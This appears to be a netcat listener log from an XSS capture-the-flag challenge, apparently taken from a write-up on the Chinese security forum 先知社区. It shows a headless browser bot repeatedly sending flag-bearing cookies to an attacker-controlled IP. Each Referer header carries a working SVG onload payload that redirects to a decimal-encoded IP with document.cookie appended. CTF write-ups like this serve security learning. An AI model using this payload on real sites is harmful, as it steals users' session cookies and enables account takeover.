 Connection closed, listening again.
Connection from [133.130.88.37] port 1234 [tcp/*] accepted (family 2, sport 39108)
Connection closed, listening again.
Connection from [133.130.88.37] port 1234 [tcp/*] accepted (family 2, sport 39128)
GET /?flag=FLAG{4e de77faebd3de1bde2a} HTTP/1.1
Host: 134.175.33.164:1234
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/64.0.3264.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://bb84607f02113a22396438c9a67e4c5abdfd6561.knock.xss.moe/?q=%3Csvg/onload=document[`location`]=`http://2259624356:1234/?${document[`cookie`]}`//%3E
Accept-Encoding: gzip, deflate
Connection closed, listening again.
Connection from [133.130.88.37] port 1234 [tcp/*] accepted (family 2, sport 39148)
GET /?flag=FLAG{512 da9ec776b34b} HTTP/1.1
Host: 134.175.33.164:1234
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/64.0.3264.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://859c559a54a1e9b761f8dae102af5edb2ab44215.knock.xss.moe/?q=%3Csvg/onload=document[`location`]=`http://2259624356:1234/?${document[`cookie`]}`//%3E
Accept-Encoding: gzip, deflate
Connection closed, listening again.
Connection from [133.130.88.37] port 1234 [tcp/*] accepted (family 2, sport 39146)
Connection closed, listening again.
Connection from [133.130.88.37] port 1234 [tcp/*] accepted (family 2, sport 39166)
GET /?flag=FLAG{33e896ba1e 2cef48a5a09} HTTP/1.1
Host: 134.175.33.164:1234
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/64.0.3264.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://b236561a32729676d1ec2231e8726a0b5ee5bf57.knock.xss.moe/?q=%3Csvg/onload=document[`location`]=`http://2259624356:1234/?${document[`cookie`]}`//%3E
Accept-Encoding: gzip, deflate
Connection closed, listening again.
Connection from [133.130.88.37] port 1234 [tcp/*] accepted (family 2, sport 39184)
GET /?flag=FLAG{eafe ba49d7930e2d} HTTP/1.1
Host: 134.175.33.164:1234
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/64.0.3264.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
先知社区